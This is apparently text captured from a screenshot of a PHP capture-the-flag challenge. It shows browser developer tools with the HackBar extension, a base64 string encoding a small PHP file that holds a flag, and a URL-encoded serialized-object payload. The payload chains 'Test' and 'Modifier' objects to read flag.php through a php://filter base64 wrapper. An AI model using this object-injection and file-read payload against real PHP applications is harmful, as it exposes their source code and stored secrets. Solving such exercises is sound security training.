 PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFne2RhODRhNmY1LWRjMzktNDhiYS04MGRjLWJjYmRmYWVjYmFmY30iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
%22%3BN%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57
%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BN
%3B%7D%7D